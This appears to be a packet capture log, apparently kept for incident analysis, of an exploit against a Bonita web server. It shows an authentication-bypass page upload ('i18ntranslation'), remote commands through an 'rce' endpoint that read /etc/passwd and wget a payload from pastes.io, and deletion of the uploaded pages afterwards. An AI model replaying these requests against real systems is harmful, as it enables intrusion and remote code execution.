 No. Time Source Src P Destination Dst P Protocol Length Info
3573 15:38:38.621305 138.199.59.221 53382 172.31.6.44 8080 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3576 15:38:38.622361 172.31.6.44 8080 138.199.59.221 53382 HTTP 71 HTTP/1.1 200 (text/plain)
3580 15:38:38.789370 138.199.59.221 53382 172.31.6.44 8080 HTTP/J… 148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
3583 15:38:38.798560 172.31.6.44 8080 138.199.59.221 53382 HTTP/J… 71 HTTP/1.1 200 , JSON (application/json)
3586 15:38:38.965694 138.199.59.221 53382 172.31.6.44 8080 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
3588 15:38:39.007666 172.31.6.44 8080 138.199.59.221 53382 HTTP/J… 2374 HTTP/1.1 200 , JSON (application/json)
3591 15:38:39.175729 138.199.59.221 53382 172.31.6.44 8080 HTTP 420 DELETE /bonita/API/portal/page/131;i18ntranslation HTTP/1.1
3593 15:38:39.189620 172.31.6.44 8080 138.199.59.221 53382 HTTP 257 HTTP/1.1 200
3610 15:38:49.138636 138.199.59.221 53386 172.31.6.44 8080 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3615 15:38:52.141751 172.31.6.44 8080 138.199.59.221 53386 HTTP 187 HTTP/1.1 401
3618 15:38:52.303983 138.199.59.221 53386 172.31.6.44 8080 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3621 15:38:52.306936 172.31.6.44 8080 138.199.59.221 53386 HTTP 452 HTTP/1.1 204
3639 15:38:52.634089 138.199.59.221 53386 172.31.6.44 8080 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3642 15:38:52.635227 172.31.6.44 8080 138.199.59.221 53386 HTTP 71 HTTP/1.1 200 (text/plain)
3646 15:38:52.796028 138.199.59.221 53386 172.31.6.44 8080 HTTP/J… 148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
3649 15:38:52.805597 172.31.6.44 8080 138.199.59.221 53386 HTTP/J… 71 HTTP/1.1 200 , JSON (application/json)
3652 15:38:52.967854 138.199.59.221 53386 172.31.6.44 8080 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
3675 15:38:53.551389 172.31.6.44 8080 138.199.59.221 53386 HTTP/J… 905 HTTP/1.1 200 , JSON (application/json)
3679 15:38:53.713731 138.199.59.221 53386 172.31.6.44 8080 HTTP 420 DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
Frame 3586: 410 bytes on wire (3280 bits), 410 bytes captured (3280 bits)
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 02 ·O.=·K·/ ······E·